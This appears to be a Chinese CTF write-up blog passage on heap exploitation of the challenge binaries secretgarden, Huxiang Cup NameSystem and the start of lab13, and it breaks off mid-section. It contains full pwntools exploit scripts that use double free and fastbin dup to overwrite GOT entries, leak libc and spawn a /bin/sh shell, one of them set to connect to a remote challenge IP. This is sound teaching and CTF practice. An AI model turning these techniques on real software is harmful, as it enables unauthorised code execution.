由于前面的python脚本,设置的chunk为0x50【可以根据实际情况调整,<=0x80即可】,真实的size为(0x50+8)align 16 = 0x60。
而如果以0x601ffa作为got chunk头,那么chunk->size=0xe168000000000060,那么(unsigned int)chunk->size = 0x00000060=96,故idx = fastbin_index (chunksize (got chunk)) = 4【从0起,第四个fast bin】。
把这个got chunk和之前的chunk放在一个fast bin中,合理,绕过检查点2。
对于 SIZE_SZ 为 8B 的平台, fast bins 有 7 个 chunk 空闲链表( bin),每个 bin 的 chunk 大小依 次为 32B, 48B, 64B, 80B, 96B, 112B, 128B

注意哪个才是高位,哪个才是低位。
# 构造了double free的条件
raiseflower(0x50,"da","red")#0
raiseflower(0x50,"da","red")#1
remove(0)
remove(1)
remove(0)
# 对于 fastbin 0x60: chunk0 -> chunk1 -> chunk 0
magic = 0x400c7b
fake_chunk = 0x601ffa
raiseflower(0x50,p64(fake_chunk),"blue") # inuse chunk0,修改fd字段为p64(fake_chunk),链入got chunk
raiseflower(0x50,"da","red") #chunk1
raiseflower(0x50,"da","red") #chunk0
#得到got chunk,将magic函数的地址精准的写到free@got处。
#由于got chunk的mem地址为0x60200a,先写6个a,8个0,达到0x602018,再写入p64(magic)。
#从而将free@got修改为magic函数
raiseflower(0x50,"a"*6 + p64(0) + p64(magic)*2 ,"red") # malloc in fake_chunk
三、EXP
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.log_level = 'debug'
context.terminal = ['terminator','-x','bash','-c']
r = process('./secretgarden')
def raiseflower(length,name,color):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(length))
r.recvuntil(":")
r.sendline(name)
r.recvuntil(":")
r.sendline(color)
def visit():
r.recvuntil(":")
r.sendline("2")
def remove(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
def clean():
r.recvuntil(":")
r.sendline("4")
magic = 0x400c7b
fake_chunk = 0x601ffa
raiseflower(0x50,"da","red")#0
raiseflower(0x50,"da","red")#1
remove(0)
remove(1)
remove(0)
raiseflower(0x50,p64(fake_chunk),"blue")
raiseflower(0x50,"da","red")
raiseflower(0x50,"da","red")
raiseflower(0x50,"a"*6 + p64(0) + p64(magic)*2 ,"red")#malloc in fake_chunk
r.interactive() #交互时调用任何一个涉及到free的操作就可以,比如del功能
注:由于libc版本的原因,好像攻击不成功。

插播——湖湘杯NameSystem
逃不掉爱旅行的个性啊,大四的疯玩时光,有荒废了半个月没做题。
结果就是湖湘杯啥堆题也解不开,(ಥ﹏ಥ),做的题太少了,很复杂的绕过的方式就不能get。
趁着网上的wp写的都不详细,我来一波详细题解吧。
一、可参考解题思路
本题有很多不同的解法,可以是单纯使用fastbin attack和got表、plt表覆写来泄露libc,从而getshell;可以是使用fastbin attack,将free(单一参数)->printf(单一参数),从而构造格式化字符串漏洞。还可以使用one_gadget.
似乎堆题的考察点不在关注在libc版本上了,因此很多都是直接默认libc-2.23.so,去获得一些symbols[‘xxx’]的值
二、程序分析
1.程序保护情况
这是一个64位程序,可以进行GOT表和PLT表覆写,栈上有canary需要绕过。

2.main
程序一共分为四个功能,add name用于添加一个姓名记录,drop name用户删除一个姓名记录,show name实际是一个摆设,空壳没功能,exit退出。

3.add name功能
add功能从名字上看就是一个分配堆块的功能,同时要输入name size、name的内容。输入成功则完成。

具体而言:


①中可以观察到这是一个存放name记录的列表void* ptr[20],位于bss字段,可以存放下20个name记录。这里检查了idx∈[0,19]是否有空ptr[idx],有就表示可以放下一个name记录。否则就提示“Not any more!!”。
注:ptr和stdin以及stdout很近。
②输入name记录的大小v2,要求v2∈[16,96],通过调用sub_400941()间接调用sub_400846(从终端输入size)、atoi将size转化为整型int。
③输入name记录的内容。首先通过malloc分配v2大小的chunk,将chunk的mem地址存储到第一个空ptr[i],在调用sub_400946()在chunk中写入name记录的内容。

通过上述分析我们可以确定NameSystem的记录存储格式如下:

4.drop name功能

这里黄色的部分存在double free的漏洞。试想这里只是删除一个ptr之后,把后面的ptr指针前移,但是没有把前移后原来的那个指针删掉。
也就是说如果装满了20个chunk的mem地址(从0-19),我删除了idx=17,那么就是把18移动到了17,19移动到了18,但是没有设置ptr[19]=0。
ptr由addr0,addr1,addr2,……,addr17,addr18,addr19变为addr0,addr1,addr2,……,addr18,addr19,addr19
由于这里只通过检查ptr[idx]是否为0,来避免double free。而这里ptr[18]和ptr[19]都!=0,那么可以free两次addr19,造成double free【只要避免连续free同一个地址就行】。
三、本题攻击思路
通过上面的程序功能我们明确了漏洞点,现在要思考一些攻击的方法。
现在最大的问题在于我们没有任何一个输出功能,也就是不能造成泄露,得不到system函数的地址(系统里本身没有system_plt)。
注意:这里的show name就是一个摆设,我们需要想办法实现一个print功能。
一个可行的办法是进行三次fastbin double free attack,从而可以选择在三个地方分配chunk,写入数据。
- 选择一个已解析的库函数got表写入ptr[0](伪造chunk1到这个库函数的got表或附近)
- fastbin dup into someplace这类攻击,可能无法准确定位到ptr[0]的原因在于,不是单纯改fd字段链入一个someplace chunk就可以malloc出来了【改fd只是把这个chunk链入fastbin】,而在malloc出这个someplace的chunk的时候,还要检查其size字段是否满足所在的fastbin链。因此很多时候准确定位got表处分配很可能会没有满足条件,所以要选在附近。
- 期初要依据someplace附近的情况,要动态调整选择构造double free/fastbin dup的链的对应大小。
- 伪造chunk2到free的got表,将free的got表改成puts的plt表->从而构造了print函数,调用dropname,则调用了free,相当于调用了puts
- 将free的got表改成puts的plt表,那么在call free的时候,会先转入free plt中执行jmp *free_got,然后跳转到put plt,执行jmp *put_got等一系列操作,从而调用puts。
- 因此调用drop name,设置id=0,则free(ptr[0])相当于puts(ptr[0]) ,即puts(已解析的库函数got表),得到该库函数的真实地址
- 通过libc-2.23中该函数的偏移量,得到libc基地址,从而计算出system函数地址。
- 伪造chunk3到atoi函数的got表,将atoi函数got表项修改值为system函数地址
- 打印菜单输入选项时(输入/bin/sh),调用atoi,相当于system("/bin/sh")
四、根据脚本解析攻击过程
1.前期准备
context.log_level='debug'
file_name = './NameSystem'
libc_name = '/lib/x86_64-linux-gnu/libc.so.6' #默认使用本机或攻击机的libc-2.23版本库
r = process(file_name)
libc = ELF(libc_name) #可以直接通过libc.symbols['xxxx']来计算偏移量
# 实现调用两个功能的python格式
file = ELF(file_name)
#输入输出封装
sl = lambda x : r.sendline(x)
sd = lambda x : r.send(x)
sla = lambda x,y : r.sendlineafter(x,y)
rud = lambda x : r.recvuntil(x,drop=True)
ru = lambda x : r.recvuntil(x)
li = lambda name,x : log.info(name+':'+hex(x))
ri = lambda : r.interactive()
# add name
def create(chunk_size,value):
ru('Your choice :')
sl('1')
ru('Name Size:')
sl(str(chunk_size))
ru('Name:')
sl(value)
# drop name
def delete(index):
ru('Your choice :')
sl('3')
ru('The id you want to delete:')
sl(str(index))
# 用于自己debug,raw_input()用于从终端获取输入
def debug():
gdb.attach(r)
raw_input()
2.三个fastbin dup
问题:为什么要提前准备三个fastbin dup chunk呢?
原因在于,我们在构造ptr[0]=某选定库函数的got表(需要一个fake chunk)之后,会把free got修改为puts plt(需要一个fake chunk),这以后drop name不再具备free的功能了(构造不了double free/fastbin dup),因此还剩下的一个fake chunk要之前就准备好。故提前准备三个fastbin dup chunk,并且由于double free之后,malloc了构造的fake chunk之后这个fastbin的链条被破坏了,因此三个fastbin dup chunk所在的fastbin链要不同。
第一个fake chunk——设置在free got 附近:
一开始malloc了17个0x20大小的chunk:
for x in range(17):
create(0x20,"\x11")

接下来确定fake chunk的size,考虑free got附近的情况

找到一个可用的size字段,可以在0x601ffa处伪造一个fake chunk,其size字段为0x60【64-bit平台下会去除最后的4bit和高位4个字节来计算fastbin的idx,具体详见上一题的检查点2】,因此double free构建的fake chunk的size可以为0x58,这样其真实分配的值为(0x58+8)align 16 =0x60,可以绕过检查。
因此在0x58大小的fastbin链中进行double free,此后修改fd为0x601ffa,链入的此处的在free_got附近的fake chunk,则可以绕过大小检查:
create(0x58,"\x22")
create(0x58,"\x22")
create(0x58,"\x22")

delete(18) # double free,注意不可连续free同一个chunk
delete(18)
delete(17)
delete(19)
fake_chunk1 = 0x601FFA
(1)create(0x58,“\x22”)三次以后

(2)double free的过程

注意:double free不能连续free同一个chunk,要在中间夹一个chunk(这个是chunkq)。
第二个fake chunk——设置在ptr[0]附近:
可以观察到在ptr[0]附近,可以借用stdin和stdout的值,得到一个size为7f的fake chunk【64-bit平台下会去除最后的4bit和高位4个字节来计算fastbin的idx,具体详见上一题的检查点2】,因此malloc的fake chunk要求为0x60,这样真实分配的chunk size为(0x60+8)align 16= 0x70。0x7f和0x70在以下函数的计算下的结果一致,因此这里要double free chunk的分配值设置为0x60即可。同时修改double free chunk的fd为0x60208d,链入位于ptr[0]附近的fake chunk,之后请求malloc(0x60)会得到这个chunk。
#define fastbin_index(sz) \ ((((unsigned int)(sz)) >> (SIZE_SZ == 8 ? 4 : 3)) - 2)
//64位平台下相当于:
//((((unsigned int)(sz)) >> 4) - 2)

实现脚本如下:
for x in range(17):
delete(0)
for x in range(15):
create(0x20,"\x22")
create(0x60,"\x33")
create(0x60,"\x33")
create(0x60,"\x33")
delete(18)
delete(18)
delete(17)
delete(19)
fake_chunk2 = 0x60208D #control ptr
(1)清空上一轮的chunk

(2)create(0x20)进行15次,将剩下的前17个chunk填满【0x20相关的fastbins不太考虑,简述了,地址用x表示】。

(3)构造double free
第三个fake chunk——设置在atoi_got表项附近:
由于每次执行完一个功能,都会打印菜单并且输入选项,而输入选项中会调用atoi转化为int型选项值,而且atoi只有一个字符串参数【system只需要一个字符串参数】,因此把atoi_got表项的值改为system_got,最合适了。
故在while中,输入的选项时输入为“/bin/sh”,而atoi_got改为system_got,就相当于在输入选项时,执行了system(“/bin/sh”)。
因此要为修改atoi_got表项的值,设置一个fake chunk,因此再次利用double free漏洞。
通过观察atoi_got附近的情况,找到合适的fake chunk位置,以绕过size检查,如下图可选的有0x602032或0x602022。可以在这两个地方构造fake chunk,在double free后修改fd的值为0x602032或0x602022,即可得到fake chunk。这里以0x602022为例,由于malloc出的fake chunk的size必须能够覆盖到atoi_got表项【即0x602060】,这样才方便修改该表项值为system。

因此对于0x602022位置作为fake chunk的头地址,至少要malloc(0x38)才可以对atoi_got进行修改。而(0x38 + 8)align = 0x40,恰好满足fake chunk的size,可以绕过fastbin的检查。
实现脚本为:
for x in range(15):
delete(2)
for x in range(13):
create(0x20,"\x33")
create(0x38,"\x44")
create(0x38,"\x44")
create(0x38,"\x44")
delete(18)
delete(18)
delete(17)
delete(19)
fake_chunk3 = 0x602022 #control got table
for x in range(13):
delete(4)
(1)清空prt,delete(2)15次以后

(2)之后是double free的过程,这里只需要填充到idx=16,即填充13个chunk 0x20。此后idx=17,18,19进行double free的操作。这里简述,得到的fast bin情况为:

(3)之后从idx=4开始,删除13个chunk,ptr的情况如下:

3.攻击过程
攻击分为4步:
- 设置ptr[0]为某已解析动态库函数的got表项地址,这里选择atoi,因为第一遍输入菜单选项时,这个函数就已经被解析了。
- 设置free_got表项的值为puts_plt,调用drop name打印获得到动态链接库函数的真实加载地址
- 将atoi_got表项的值设置为system的真实加载地址
- 下一次while循环,打印菜单时输入选项为“/bin/sh”,得到shell
当前fastbins的情况如下:
0x40: N->K->N->M
0x60: u->q->u->w
0x70: C->A->C->B
第①步实现脚本如下:
#modify ptr[0]=atoi got addr
file_name = './NameSystem'
file = ELF(file_name)
fake_chunk2 = 0x60208D #control ptr
create(0x60,p64(fake_chunk2)) # malloc(0x60)实际请求0x70大小的chunk,chunk C符合了这个请求,此时chunk C在(free)fastbin 中也存在着。
# 对chunk C的user area写入fake_chunk2(chunk头地址),修改了还处于fastbin中的free chunkC的fd字段
# 此时fastbin 0x60变为A->C->fake_chunk2
create(0x60,"\xaa") #得到chunkq,此时fastbin 0x60变为C->fake_chunk2
create(0x60,"\xaa") #得到chunku,此时fastbin 0x60变为fake_chunk2
atoi_got = file.got['atoi'] #获得atoi的got表项地址
create(0x60,'\x00'*3+p64(atoi_got)) #fake_chunk2满足了本次malloc(0x60)的请求,可以对该chunk的user area写入
# 观察下图,fake_chunk2的user area位于0x60209d,而ptr[0]位于0x6020a0
# 因此填充0x6020a0-0x60209d = 3个任意字符以后,再填入atoi的got表项地址
# 就可以设置ptr[0]=*0x6020a0=atoi_got addr
第②步实现脚本如下:
# modify free got => puts plt
# fastbin 0x60: u->q->u->w
fake_chunk1 = 0x601FFA
create(0x58,p64(fake_chunk1)) #malloc(0x58),实际分配0x60,获得chunku,对user area(是free chunku的fd字段)写入fake_chunk1
# fastbin 0x60变为 q->u->fake_chunk1
create(0x58,"\xaa") # fastbin 0x60: u->fake_chunk1
create(0x58,"\xaa") # fastbin 0x60: fake_chunk1
create(0x58,'a'*14+'\xa0\x06\x40\x00\x00\x00') # 获得fake_chunk1
# 观察下图,fake_chunk1的user area位于0x60200a,而free_got位于0x602018
# 故填充0x602018-0x60200a=14个任意字符后,则可以在0x602018位置写入puts_plt(0x0000004006a0,如下图)
# 从而free_got表项的值为puts plt片段的第一行代码地址
delete(0) #delete(0)触发free(ptr[0]),即puts(ptr[0])。而ptr[0]中写入了atoi_got表项地址,从而实现泄露atoi_got的真实加载地址
# debug()
libc_base = u64(rud("\n")+"\x00\x00")-libc.symbols['atoi'] #得到libc基地址

第③步实现脚本如下:
#modify atoi got => system
fake_chunk3 = 0x602022 #control got table
# fastbin 0x40: N->K->N->M
create(0x38,p64(fake_chunk3)) # fastbin 0x40: K->N->fake_chunk3
create(0x38,"\xaa")# fastbin 0x40: N->fake_chunk3
create(0x38,"\xaa")# fastbin 0x40: fake_chunk3
# 根据②中得到的libc基地址,计算出多个函数的真实加载地址,填入对应的got表,这样不会影响程序的其他功能的运行,导致栈帧破坏
printf_addr = libc_base+libc.symbols['printf']
alarm_addr = libc_base+libc.symbols['alarm']
read_addr = libc_base+libc.symbols['read']
system_addr = libc_base+libc.symbols['system']
# 这里获得fake_chunk3,由于fake_chunk3的user area位于0x602032,对照got表进行填充【保持会用到的函数用正确的加载真实地址覆盖】,最后将atoi_got表项的内容覆盖为system的真实加载地址
create(0x38,"\x00"*6+p64(printf_addr)+p64(alarm_addr)+p64(read_addr)+'\x00'*16+p64(system_addr))

第④步实现脚本如下:
上述creat完成后,会进入while循环,打印菜单,输入菜单选项,这时候输入/bin/sh,atoi(“/bin/sh”)==>system(“/bin/sh”)!!!成功
r.sendline("/bin/sh\x00")
# debug()
r.interactive()
五、Exploit
from pwn import *
import sys
context.log_level='debug'
debug = 1
file_name = './NameSystem'
libc_name = '/lib/x86_64-linux-gnu/libc.so.6'
ip = '183.129.189.62'
prot = '14005'
if debug:
r = process(file_name)
libc = ELF(libc_name)
else:
r = remote(ip,int(prot))
libc = ELF(libc_name)
file = ELF(file_name)
sl = lambda x : r.sendline(x)
sd = lambda x : r.send(x)
sla = lambda x,y : r.sendlineafter(x,y)
rud = lambda x : r.recvuntil(x,drop=True)
ru = lambda x : r.recvuntil(x)
li = lambda name,x : log.info(name+':'+hex(x))
ri = lambda : r.interactive()
def create(chunk_size,value):
ru('Your choice :')
sl('1')
ru('Name Size:')
sl(str(chunk_size))
ru('Name:')
sl(value)
def delete(index):
ru('Your choice :')
sl('3')
ru('The id you want to delete:')
sl(str(index))
def debug():
gdb.attach(r)
raw_input()
for x in range(17):
create(0x20,"\x11")
create(0x58,"\x22")
create(0x58,"\x22")
create(0x58,"\x22")
delete(18)
delete(18)
delete(17)
delete(19)
fake_chunk1 = 0x601FFA
for x in range(17):
delete(0)
for x in range(15):
create(0x20,"\x22")
create(0x60,"\x33")
create(0x60,"\x33")
create(0x60,"\x33")
delete(18)
delete(18)
delete(17)
delete(19)
fake_chunk2 = 0x60208D #control ptr
for x in range(15):
delete(2)
for x in range(13):
create(0x20,"\x33")
create(0x38,"\x44")
create(0x38,"\x44")
create(0x38,"\x44")
delete(18)
delete(18)
delete(17)
delete(19)
fake_chunk3 = 0x602022 #control got table
for x in range(13):
delete(4)
# 开始攻击
create(0x60,p64(fake_chunk2))
create(0x60,"\xaa")
create(0x60,"\xaa")
atoi_got = file.got['atoi']
create(0x60,'\x00'*3+p64(atoi_got))#modify ptr[0]=atoi got addr
create(0x58,p64(fake_chunk1))
create(0x58,"\xaa")
create(0x58,"\xaa")
create(0x58,'a'*14+'\xa0\x06\x40\x00\x00\x00')# modify free got => puts plt
delete(0)
# debug()
libc_base = u64(rud("\n")+"\x00\x00")-libc.symbols['atoi']
li("libc_base",libc_base)
create(0x38,p64(fake_chunk3))
create(0x38,"\xaa")
create(0x38,"\xaa")
printf_addr = libc_base+libc.symbols['printf']
alarm_addr = libc_base+libc.symbols['alarm']
read_addr = libc_base+libc.symbols['read']
system_addr = libc_base+libc.symbols['system']
create(0x38,"\x00"*6+p64(printf_addr)+p64(alarm_addr)+p64(read_addr)+'\x00'*16+p64(system_addr))#modify atoi got => system
sl("/bin/sh\x00")
# debug()
ri()
攻击结果——Get Shell
六、参考链接
- http://radishes.top/2019/11/12/2019-11-12-2019hxb/
- https://zhuanlan.zhihu.com/p/91956265
- http://www.g3n3rous.fun/index.php/archives/77/
湖湘杯HakeNote参考链接
- http://shiroinu.top/2019/11/09/hxb2019pwn/
- https://ama2in9.top/2019/11/22/total1/
- https://xi4or0uji.github.io/2019/11/10/2019%E6%B9%96%E6%B9%98%E6%9D%AFwp/#HackNote
- https://gksec.com/hxb2019-WP.html#gallery-24
- https://www.anquanke.com/post/id/192605
lab13
目前我存在的最大问题在于找得到bug,却不知道怎么利用。也就是对how2heap的各种姿势的连贯利用不熟悉,以及通过这种姿势达到效果之后对这个效果怎么进行利用。
这题给出两个EXP解法。
hitcon原版解法
一、程序分析
1.Create a Heap

该部分的程序功能在于:
- malloc(0x10):创建一个heap object chunk,并把heap object对象指针存储在空的heaparray[i]中
- 在heapobject对象的chunk中
- chunk的第一个字段单元存储size【data大小】
- malloc(size):chunk的第二个字段单元存储data_chunk的地址
- 在data_chunk写入数据
其中void *heaparray[10]位于bss段,最多允许有10个heap object。

由此功能我们可以分析出该程序的内部存储结构如下:
2.Edit a Heap
